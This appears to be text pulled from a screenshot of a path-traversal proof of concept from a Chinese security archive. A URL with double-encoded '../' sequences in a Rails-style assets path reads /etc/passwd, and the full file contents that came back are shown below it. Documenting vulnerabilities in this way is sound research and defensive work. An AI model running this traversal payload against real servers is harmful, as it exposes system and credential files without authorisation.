 不安全 your-ip:3000/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 区块链开发 Your Stars
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
零组资料文库